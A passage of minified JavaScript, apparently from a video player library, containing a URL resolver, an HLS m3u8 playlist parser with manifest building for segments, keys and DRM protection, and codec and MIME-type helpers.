t,s,r,n,l;t=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,s=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,l={buildAbsoluteURL:function(T,p,y){if(y=y||{},T=T.trim(),!(p=p.trim())){if(!y.alwaysNormalize)return T;var g=l.parseURL(T);if(g)return g.path=l.normalizePath(g.path),l.buildURLFromParts(g);throw new Error("Error trying to parse base URL.")}if(g=l.parseURL(p),!g)throw new Error("Error trying to parse relative URL.");if(g.scheme)return y.alwaysNormalize?(g.path=l.normalizePath(g.path),l.buildURLFromParts(g)):p;if(p=l.parseURL(T),!p)throw new Error("Error trying to parse base URL.");!p.netLoc&&p.path&&p.path[0]!=="/"&&(T=s.exec(p.path),p.netLoc=T[1],p.path=T[2]),p.netLoc&&!p.path&&(p.path="/");var S,T={scheme:p.scheme,netLoc:g.netLoc,path:null,params:g.params,query:g.query,fragment:g.fragment};return g.netLoc||(T.netLoc=p.netLoc,g.path[0]!=="/"&&(g.path?(S=(S=p.path).substring(0,S.lastIndexOf("/")+1)+g.path,T.path=l.normalizePath(S)):(T.path=p.path,g.params||(T.params=p.params,g.query)||(T.query=p.query)))),T.path===null&&(T.path=y.alwaysNormalize?l.normalizePath(g.path):g.path),l.buildURLFromParts(T)},parseURL:function(u){return u=t.exec(u),u?{scheme:u[1]||"",netLoc:u[2]||"",path:u[3]||"",params:u[4]||"",query:u[5]||"",fragment:u[6]||""}:null},normalizePath:function(u){for(u=u.split("").reverse().join("").replace(r,"");u.length!==(u=u.replace(n,"")).length;);return u.split("").reverse().join("")},buildURLFromParts:function(u){return u.scheme+u.netLoc+u.path+u.params+u.query+u.fragment}},i.exports=l}),tu="http://example.com",Vs=function(){function i(){this.listeners={}}var e=i.prototype;return e.on=function(t,s){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(s)},e.off=function(t,s){return!!this.listeners[t]&&(s=this.listeners[t].indexOf(s),this.listeners[t]=this.listeners[t].slice(0),this.listeners[t].splice(s,1),-1<s)},e.trigger=function(t){var s=this.listeners[t];if(s)if(arguments.length===2)for(var r=s.length,n=0;n<r;++n)s[n].call(this,arguments[1]);else for(var l=Array.prototype.slice.call(arguments,1),u=s.length,p=0;p<u;++p)s[p].apply(this,l)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(s){t.push(s)})},i}();function ig(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}class sg extends Vs{constructor(){super(),this.buffer=""}push(e){let t;for(this.buffer+=e,t=this.buffer.indexOf(`
`);-1<t;t=this.buffer.indexOf(`
`))this.trigger("data",this.buffer.substring(0,t)),this.buffer=this.buffer.substring(t+1)}}function il(e){var e=/([0-9.]*)?@?([0-9.]*)?/.exec(e||""),t={};return e[1]&&(t.length=parseInt(e[1],10)),e[2]&&(t.offset=parseInt(e[2],10)),t}function Wt(i){var e={};if(i){var t,s=i.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))'));let r=s.length;for(;r--;)s[r]!==""&&((t=/([^=]*)=(.*)/.exec(s[r]).slice(1))[0]=t[0].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^['"](.*)['"]$/g,"$1"),e[t[0]]=t[1])}return e}let rg=String.fromCharCode(9);class ng extends Vs{constructor(){super(),this.customParsers=[],this.tagMappers=[]}push(e){let t,s;(e=e.trim()).length!==0&&(e[0]!=="#"?this.trigger("data",{type:"uri",uri:e}):this.tagMappers.reduce((r,n)=>(n=n(e),n===e?r:r.concat([n])),[e]).forEach(r=>{for(let g=0;g<this.customParsers.length;g++)if(this.customParsers[g].call(this,r))return;var n,l;if(r.indexOf("#EXT")!==0)this.trigger("data",{type:"comment",text:r.slice(1)});else if(r=r.replace("\r",""),t=/^#EXTM3U/.exec(r))this.trigger("data",{type:"tag",tagType:"m3u"});else if(t=/^#EXTINF:([0-9\.]*)?,?(.*)?$/.exec(r))s={type:"tag",tagType:"inf"},t[1]&&(s.duration=parseFloat(t[1])),t[2]&&(s.title=t[2]),this.trigger("data",s);else if(t=/^#EXT-X-TARGETDURATION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"targetduration"},t[1]&&(s.duration=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-VERSION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"version"},t[1]&&(s.version=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"media-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-DISCONTINUITY-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"discontinuity-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-PLAYLIST-TYPE:(.*)?$/.exec(r))s={type:"tag",tagType:"playlist-type"},t[1]&&(s.playlistType=t[1]),this.trigger("data",s);else if(t=/^#EXT-X-BYTERANGE:(.*)?$/.exec(r))s=Zi(il(t[1]),{type:"tag",tagType:"byterange"}),this.trigger("data",s);else if(t=/^#EXT-X-ALLOW-CACHE:(YES|NO)?/.exec(r))s={type:"tag",tagType:"allow-cache"},t[1]&&(s.allowed=!/NO/.test(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-MAP:(.*)$/.exec(r))s={type:"tag",tagType:"map"},t[1]&&((l=Wt(t[1])).URI&&(s.uri=l.URI),l.BYTERANGE)&&(s.byterange=il(l.BYTERANGE)),this.trigger("data",s);else if(t=/^#EXT-X-STREAM-INF:(.*)$/.exec(r))s={type:"tag",tagType:"stream-inf"},t[1]&&(s.attributes=Wt(t[1]),s.attributes.RESOLUTION&&(l={},(n=s.attributes.RESOLUTION.split("x"))[0]&&(l.width=parseInt(n[0],10)),n[1]&&(l.height=parseInt(n[1],10)),s.attributes.RESOLUTION=l),s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["FRAME-RATE"]&&(s.attributes["FRAME-RATE"]=parseFloat(s.attributes["FRAME-RATE"])),s.attributes["PROGRAM-ID"])&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA:(.*)$/.exec(r))s={type:"tag",tagType:"media"},t[1]&&(s.attributes=Wt(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-ENDLIST/.exec(r))this.trigger("data",{type:"tag",tagType:"endlist"});else if(t=/^#EXT-X-DISCONTINUITY/.exec(r))this.trigger("data",{type:"tag",tagType:"discontinuity"});else if(t=/^#EXT-X-PROGRAM-DATE-TIME:(.*)$/.exec(r))s={type:"tag",tagType:"program-date-time"},t[1]&&(s.dateTimeString=t[1],s.dateTimeObject=new Date(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-KEY:(.*)$/.exec(r))s={type:"tag",tagType:"key"},t[1]&&(s.attributes=Wt(t[1]),s.attributes.IV)&&(s.attributes.IV.substring(0,2).toLowerCase()==="0x"&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV)),this.trigger("data",s);else if(t=/^#EXT-X-START:(.*)$/.exec(r))s={type:"tag",tagType:"start"},t[1]&&(s.attributes=Wt(t[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT-CONT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out-cont"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-IN:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-in"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if((t=/^#EXT-X-SKIP:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"skip"}).attributes=Wt(t[1]),s.attributes.hasOwnProperty("SKIPPED-SEGMENTS")&&(s.attributes["SKIPPED-SEGMENTS"]=parseInt(s.attributes["SKIPPED-SEGMENTS"],10)),s.attributes.hasOwnProperty("RECENTLY-REMOVED-DATERANGES")&&(s.attributes["RECENTLY-REMOVED-DATERANGES"]=s.attributes["RECENTLY-REMOVED-DATERANGES"].split(rg)),this.trigger("data",s);else if((t=/^#EXT-X-PART:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part"}).attributes=Wt(t[1]),["DURATION"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["INDEPENDENT","GAP"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/.test(s.attributes[g]))}),s.attributes.hasOwnProperty("BYTERANGE")&&(s.attributes.byterange=il(s.attributes.BYTERANGE)),this.trigger("data",s);else if((t=/^#EXT-X-SERVER-CONTROL:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"server-control"}).attributes=Wt(t[1]),["CAN-SKIP-UNTIL","PART-HOLD-BACK","HOLD-BACK"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["CAN-SKIP-DATERANGES","CAN-BLOCK-RELOAD"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/.test(s.attributes[g]))}),this.trigger("data",s);else if((t=/^#EXT-X-PART-INF:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part-inf"}).attributes=Wt(t[1]),["PART-TARGET"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),this.trigger("data",s);else if((t=/^#EXT-X-PRELOAD-HINT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"preload-hint"}).attributes=Wt(t[1]),["BYTERANGE-START","BYTERANGE-LENGTH"].forEach(function(g){var S;s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseInt(s.attributes[g],10),S=g==="BYTERANGE-LENGTH"?"length":"offset",s.attributes.byterange=s.attributes.byterange||{},s.attributes.byterange[S]=s.attributes[g],delete s.attributes[g])}),this.trigger("data",s);else if((t=/^#EXT-X-RENDITION-REPORT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"rendition-report"}).attributes=Wt(t[1]),["LAST-MSN","LAST-PART"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseInt(s.attributes[g],10))}),this.trigger("data",s);else if((t=/^#EXT-X-DATERANGE:(.*)$/.exec(r))&&t[1]){(s={type:"tag",tagType:"daterange"}).attributes=Wt(t[1]),["ID","CLASS"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=String(s.attributes[g]))}),["START-DATE","END-DATE"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=new Date(s.attributes[g]))}),["DURATION","PLANNED-DURATION"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["END-ON-NEXT"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/i.test(s.attributes[g]))}),["SCTE35-CMD"," SCTE35-OUT","SCTE35-IN"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=s.attributes[g].toString(16))});var u,p,y=/^X-([A-Z]+-)+[A-Z]+$/;for(let g in s.attributes)y.test(g)&&(u=/[0-9A-Fa-f]{6}/g.test(s.attributes[g]),p=/^\d+(\.\d+)?$/.test(s.attributes[g]),s.attributes[g]=u?s.attributes[g].toString(16):(p?parseFloat:String)(s.attributes[g]));this.trigger("data",s)}else(t=/^#EXT-X-INDEPENDENT-SEGMENTS/.exec(r))?this.trigger("data",{type:"tag",tagType:"independent-segments"}):(t=/^#EXT-X-CONTENT-STEERING:(.*)$/.exec(r))?((s={type:"tag",tagType:"content-steering"}).attributes=Wt(t[1]),this.trigger("data",s)):this.trigger("data",{type:"tag",data:r.slice(4)})}))}addParser({expression:e,customType:t,dataParser:s,segment:r}){typeof s!="function"&&(s=n=>n),this.customParsers.push(n=>{if(e.exec(n))return this.trigger("data",{type:"custom",data:s(n),customType:t,segment:r}),!0})}addTagMapper({expression:e,map:t}){this.tagMappers.push(s=>e.test(s)?t(s):s)}}function es(i){let e={};return Object.keys(i).forEach(function(t){e[t.toLowerCase().replace(/-(\w)/g,s=>s[1].toUpperCase())]=i[t]}),e}function sl(l){var e,t,s,r,n,{serverControl:l,targetDuration:u,partTargetDuration:p}=l;l&&(e="#EXT-X-SERVER-CONTROL",t="holdBack",s="partHoldBack",r=u&&3*u,n=p&&2*p,u&&!l.hasOwnProperty(t)&&(l[t]=r,this.trigger("info",{message:e+` defaulting HOLD-BACK to targetDuration * 3 (${r}).`})),r&&l[t]<r&&(this.trigger("warn",{message:e+` clamping HOLD-BACK (${l[t]}) to targetDuration * 3 (${r})`}),l[t]=r),p&&!l.hasOwnProperty(s)&&(l[s]=3*p,this.trigger("info",{message:e+` defaulting PART-HOLD-BACK to partTargetDuration * 3 (${l[s]}).`})),p)&&l[s]<n&&(this.trigger("warn",{message:e+` clamping PART-HOLD-BACK (${l[s]}) to partTargetDuration * 2 (${n}).`}),l[s]=n)}class ag extends Vs{constructor(){super(),this.lineStream=new sg,this.parseStream=new ng,this.lineStream.pipe(this.parseStream),this.lastProgramDateTime=null;let e=this,t=[],s={},r,n,l=!1,u={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},p=0,y=(this.manifest={allowCache:!0,discontinuityStarts:[],dateRanges:[],segments:[]},0),g=0,S={};this.on("end",()=>{s.uri||!s.parts&&!s.preloadHints||(!s.map&&r&&(s.map=r),!s.key&&n&&(s.key=n),s.timeline||typeof p!="number"||(s.timeline=p),this.manifest.preloadSegment=s)}),this.parseStream.on("data",function(T){let C,L;({tag(){({version(){T.version&&(this.manifest.version=T.version)},"allow-cache"(){this.manifest.allowCache=T.allowed,"allowed"in T||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange(){var P={};"length"in T&&((s.byterange=P).length=T.length,"offset"in T||(T.offset=y)),"offset"in T&&((s.byterange=P).offset=T.offset),y=P.offset+P.length},endlist(){this.manifest.endList=!0},inf(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),T.title&&(s.title=T.title),0<T.duration&&(s.duration=T.duration),T.duration===0&&(s.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=t},key(){if(T.attributes)if(T.attributes.METHOD==="NONE")n=null;else if(T.attributes.URI)if(T.attributes.KEYFORMAT==="com.apple.streamingkeydelivery")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.apple.fps.1_0"]={attributes:T.attributes};else if(T.attributes.KEYFORMAT==="com.microsoft.playready")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.microsoft.playready"]={uri:T.attributes.URI};else{if(T.attributes.KEYFORMAT==="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed")return["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(T.attributes.METHOD)===-1?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):(T.attributes.METHOD==="SAMPLE-AES-CENC"&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),T.attributes.URI.substring(0,23)!=="data:text/plain;base64,"?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):T.attributes.KEYID&&T.attributes.KEYID.substring(0,2)==="0x"?(this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.widevine.alpha"]={attributes:{schemeIdUri:T.attributes.KEYFORMAT,keyId:T.attributes.KEYID.substring(2)},pssh:ig(T.attributes.URI.split(",")[1])})):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}));T.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),n={method:T.attributes.METHOD||"AES-128",uri:T.attributes.URI},typeof T.attributes.IV!="undefined"&&(n.iv=T.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence"(){isFinite(T.number)?this.manifest.mediaSequence=T.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+T.number})},"discontinuity-sequence"(){isFinite(T.number)?(this.manifest.discontinuitySequence=T.number,p=T.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+T.number})},"playlist-type"(){/VOD|EVENT/.test(T.playlistType)?this.manifest.playlistType=T.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+T.playlist})},map(){r={},T.uri&&(r.uri=T.uri),T.byterange&&(r.byterange=T.byterange),n&&(r.key=n)},"stream-inf"(){this.manifest.playlists=t,this.manifest.mediaGroups=this.manifest.mediaGroups||u,T.attributes?(s.attributes||(s.attributes={}),Zi(s.attributes,T.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media(){var P;this.manifest.mediaGroups=this.manifest.mediaGroups||u,T.attributes&&T.attributes.TYPE&&T.attributes["GROUP-ID"]&&T.attributes.NAME?((P=this.manifest.mediaGroups[T.attributes.TYPE])[T.attributes["GROUP-ID"]]=P[T.attributes["GROUP-ID"]]||{},C=P[T.attributes["GROUP-ID"]],(L={default:/yes/i.test(T.attributes.DEFAULT)}).default?L.autoselect=!0:L.autoselect=/yes/i.test(T.attributes.AUTOSELECT),T.attributes.LANGUAGE&&(L.language=T.attributes.LANGUAGE),T.attributes.URI&&(L.uri=T.attributes.URI),T.attributes["INSTREAM-ID"]&&(L.instreamId=T.attributes["INSTREAM-ID"]),T.attributes.CHARACTERISTICS&&(L.characteristics=T.attributes.CHARACTERISTICS),T.attributes.FORCED&&(L.forced=/yes/i.test(T.attributes.FORCED)),C[T.attributes.NAME]=L):this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity(){p+=1,s.discontinuity=!0,this.manifest.discontinuityStarts.push(t.length)},"program-date-time"(){typeof this.manifest.dateTimeString=="undefined"&&(this.manifest.dateTimeString=T.dateTimeString,this.manifest.dateTimeObject=T.dateTimeObject),s.dateTimeString=T.dateTimeString,s.dateTimeObject=T.dateTimeObject;var P=this.lastProgramDateTime;this.lastProgramDateTime=new Date(T.dateTimeString).getTime(),P===null&&this.manifest.segments.reduceRight((O,R)=>(R.programDateTime=O-1e3*R.duration,R.programDateTime),this.lastProgramDateTime)},targetduration(){!isFinite(T.duration)||T.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+T.duration}):(this.manifest.targetDuration=T.duration,sl.call(this,this.manifest))},start(){!T.attributes||isNaN(T.attributes["TIME-OFFSET"])?this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"}):this.manifest.start={timeOffset:T.attributes["TIME-OFFSET"],precise:T.attributes.PRECISE}},"cue-out"(){s.cueOut=T.data},"cue-out-cont"(){s.cueOutCont=T.data},"cue-in"(){s.cueIn=T.data},skip(){this.manifest.skip=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-SKIP",T.attributes,["SKIPPED-SEGMENTS"])},part(){l=!0;var P=this.manifest.segments.length,O=es(T.attributes),O=(s.parts=s.parts||[],s.parts.push(O),O.byterange&&(O.byterange.hasOwnProperty("offset")||(O.byterange.offset=g),g=O.byterange.offset+O.byterange.length),s.parts.length-1);this.warnOnMissingAttributes_(`#EXT-X-PART #${O} for segment #`+P,T.attributes,["URI","DURATION"]),this.manifest.renditionReports&&this.manifest.renditionReports.forEach((R,M)=>{R.hasOwnProperty("lastPart")||this.trigger("warn",{message:`#EXT-X-RENDITION-REPORT #${M} lacks required attribute(s): LAST-PART`})})},"server-control"(){var P=this.manifest.serverControl=es(T.attributes);P.hasOwnProperty("canBlockReload")||(P.canBlockReload=!1,this.trigger("info",{message:"#EXT-X-SERVER-CONTROL defaulting CAN-BLOCK-RELOAD to false"})),sl.call(this,this.manifest),P.canSkipDateranges&&!P.hasOwnProperty("canSkipUntil")&&this.trigger("warn",{message:"#EXT-X-SERVER-CONTROL lacks required attribute CAN-SKIP-UNTIL which is required when CAN-SKIP-DATERANGES is set"})},"preload-hint"(){var P=this.manifest.segments.length,O=es(T.attributes),R=O.type&&O.type==="PART",M=(s.preloadHints=s.preloadHints||[],s.preloadHints.push(O),!O.byterange||O.byterange.hasOwnProperty("offset")||(O.byterange.offset=R?g:0,R&&(g=O.byterange.offset+O.byterange.length)),s.preloadHints.length-1);if(this.warnOnMissingAttributes_(`#EXT-X-PRELOAD-HINT #${M} for segment #`+P,T.attributes,["TYPE","URI"]),O.type)for(let W=0;W<s.preloadHints.length-1;W++){var q=s.preloadHints[W];q.type&&q.type===O.type&&this.trigger("warn",{message:`#EXT-X-PRELOAD-HINT #${M} for segment #${P} has the same TYPE ${O.type} as preload hint #`+W})}},"rendition-report"(){var P=es(T.attributes),P=(this.manifest.renditionReports=this.manifest.renditionReports||[],this.manifest.renditionReports.push(P),this.manifest.renditionReports.length-1),O=["LAST-MSN","URI"];l&&O.push("LAST-PART"),this.warnOnMissingAttributes_("#EXT-X-RENDITION-REPORT #"+P,T.attributes,O)},"part-inf"(){this.manifest.partInf=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-PART-INF",T.attributes,["PART-TARGET"]),this.manifest.partInf.partTarget&&(this.manifest.partTargetDuration=this.manifest.partInf.partTarget),sl.call(this,this.manifest)},daterange(){this.manifest.dateRanges.push(es(T.attributes));var P=this.manifest.dateRanges.length-1;this.warnOnMissingAttributes_("#EXT-X-DATERANGE #"+P,T.attributes,["ID","START-DATE"]);let O=this.manifest.dateRanges[P];O.endDate&&O.startDate&&new Date(O.endDate)<new Date(O.startDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE END-DATE must be equal to or later than the value of the START-DATE"}),O.duration&&O.duration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE DURATION must not be negative"}),O.plannedDuration&&O.plannedDuration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE PLANNED-DURATION must not be negative"});var R=!!O.endOnNext;if(R&&!O.class&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must have a CLASS attribute"}),R&&(O.duration||O.endDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must not contain DURATION or END-DATE attributes"}),O.duration&&O.endDate&&(R=O.startDate.getTime()+1e3*O.duration,this.manifest.dateRanges[P].endDate=new Date(R)),S[O.id]){for(let M in S[O.id])if(O[M]&&JSON.stringify(S[O.id][M])!==JSON.stringify(O[M])){this.trigger("warn",{message:"EXT-X-DATERANGE tags with the same ID in a playlist must have the same attributes values"});break}P=this.manifest.dateRanges.findIndex(M=>M.id===O.id),this.manifest.dateRanges[P]=Zi(this.manifest.dateRanges[P],O),S[O.id]=Zi(S[O.id],O),this.manifest.dateRanges.pop()}else S[O.id]=O},"independent-segments"(){this.manifest.independentSegments=!0},"content-steering"(){this.manifest.contentSteering=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-CONTENT-STEERING",T.attributes,["SERVER-URI"])}}[T.tagType]||function(){}).call(e)},uri(){s.uri=T.uri,t.push(s),!this.manifest.targetDuration||"duration"in s||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),s.duration=this.manifest.targetDuration),n&&(s.key=n),s.timeline=p,r&&(s.map=r),g=0,this.lastProgramDateTime!==null&&(s.programDateTime=this.lastProgramDateTime,this.lastProgramDateTime+=1e3*s.duration),s={}},comment(){},custom(){T.segment?(s.custom=s.custom||{},s.custom[T.customType]=T.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[T.customType]=T.data)}})[T.type].call(e)})}warnOnMissingAttributes_(e,t,s){let r=[];s.forEach(function(n){t.hasOwnProperty(n)||r.push(n)}),r.length&&this.trigger("warn",{message:e+" lacks required attribute(s): "+r.join(", ")})}push(e){this.lineStream.push(e)}end(){this.lineStream.push(`
`),this.manifest.dateRanges.length&&this.lastProgramDateTime===null&&this.trigger("warn",{message:"A playlist with EXT-X-DATERANGE tag must contain atleast one EXT-X-PROGRAM-DATE-TIME tag"}),this.lastProgramDateTime=null,this.trigger("end")}addParser(e){this.parseStream.addParser(e)}addTagMapper(e){this.parseStream.addTagMapper(e)}}function iu(i){return vs.audio.test((i=i===void 0?"":i).trim().toLowerCase())}function Zn(i){return i===void 0&&(i=""),window.MediaSource&&window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported(Rr(i))||!1}function rl(i){return(i=i===void 0?"":i).toLowerCase().split(",").every(function(e){e=e.trim();for(var t=0;t<nu.length;t++){var s=nu[t];if(vs["muxer"+s].test(e))return!0}return!1})}function su(i){return hg.test(i)?"hls":dg.test(i)?"dash":i==="application/vnd.videojs.vhs+json"?"vhs-json":null}function og(i,e){for(var t=(e=(e===void 0?{}:e).le)!==void 0&&e,s=(i=bt(i=typeof i!="bigint"&&typeof i!="number"||typeof i=="number"&&i!=i?0:i),e=i,Math.ceil(e.toString(2).length/8)),r=new Uint8Array(new ArrayBuffer(s)),n=0;n<s;n++){var l=t?n:Math.abs(n+1-r.length);r[l]=Number(i/al[n]&bt(255)),i<0&&(r[l]=Math.abs(~r[l]),r[l]-=n===0?1:2)}return r}function ru(i,e){if(typeof(i=typeof i!="string"&&i&&typeof i.toString=="function"?i.toString():i)!="string")return new Uint8Array;e||(i=unescape(encodeURIComponent(i)));for(var t=new Uint8Array(i.length),s=0;s<i.length;s++)t[s]=i.charCodeAt(s);return t}function nl(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||hu):/\/\//i.test(i)||(i=Qn.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(hu.length):s?t.href.slice(t.protocol.length):t.href):Qn.buildAbsoluteURL(i,e)}var vs={mp4:/^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v|stpp.ttml.im1t)/,webm:/^(vp0?[89]|av0?1|opus|vorbis)/,ogg:/^(vp0?[89]|theora|flac|opus|vorbis)/,video:/^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/,audio:/^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3|speex|aac)/,text:/^(stpp.ttml.im1t)/,muxerVideo:/^(avc0?1)/,muxerAudio:/^(mp4a)/,muxerText:/a^/},lg=["video","audio","text"],nu=["Video","Audio","Text"],au=function(i){return i&&i.replace(/avc1\.(\d+)\.(\d+)/i,function(e,t,s){return"avc1."+("00"+Number(t).toString(16)).slice(-2)+"00"+("00"+Number(s).toString(16)).slice(-2)})},wi=function(e){var e=(e=e===void 0?"":e).split(","),t=[];return e.forEach(function(s){var r;s=s.trim(),lg.forEach(function(n){var l,u=vs[n].exec(s.toLowerCase());!u||u.length<=1||(r=n,u=s.substring(0,u[1].length),l=s.replace(u,""),t.push({type:u,details:l,mediaType:n}))}),r||t.push({type:s,details:"",mediaType:"unknown"})}),t},Rr=function(i){var e,t,s;if(i&&typeof i=="string")return t="video",(e=i.toLowerCase().split(",").map(function(r){return au(r.trim())})).length===1&&iu(e[0])?t="audio":e.length===1&&(s=e[0],vs.text.test((s=s===void 0?"":s).trim().toLowerCase()))&&(t="application"),s="mp4",e.every(function(r){return vs.mp4.test(r)})?s="mp4":e.every(function(r){return vs.webm.test(r)})?s="webm":e.every(function(r){return vs.ogg.test(r)})&&(s="ogg"),t+"/"+s+';codecs="'+i+'"'},ou="mp4a.40.2",hg=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,dg=/^application\/dash\+xml/i,lu=function(i){return ArrayBuffer.isView==="function"?ArrayBuffer.isView(i):i&&i.buffer instanceof ArrayBuffer},me=function(i){return i instanceof Uint8Array?i:(Array.isArray(i)||lu(i)||i instanceof ArrayBuffer||(i=typeof i!="number"||typeof i=="number"&&i!=i?0:[i]),new Uint8Array(i&&i.buffer||i,i&&i.byteOffset||0,i&&i.byteLength||0))},bt=window.BigInt||Number,al=[bt("0x1"),bt("0x100"),bt("0x10000"),bt("0x1000000"),bt("0x100000000"),bt("0x10000000000"),bt("0x1000000000000"),bt("0x100000000000000"),bt("0x10000000000000000")],ug=(Et=new Uint16Array([65484]),(Et=new Uint8Array(Et.buffer,Et.byteOffset,Et.byteLength))[0]!==255&&Et[0],function(i,r){var r=r===void 